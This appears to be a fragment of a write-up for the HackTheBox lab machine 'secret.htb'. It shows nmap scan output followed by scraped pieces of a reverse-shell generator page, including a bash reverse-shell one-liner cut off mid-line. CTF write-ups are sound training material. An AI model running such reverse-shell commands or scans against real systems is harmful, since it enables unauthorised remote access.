 └─$ sudo nmap -sC -sV secret.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-02 08:22 EDT
Nmap scan report for secret.htb (10.129.251.222)
Host is up (2.7s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  ppp?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 229.37 seconds
Bash
bash -c 'exec bash -i &>/dev/t
Copy the reverse shell
Zsh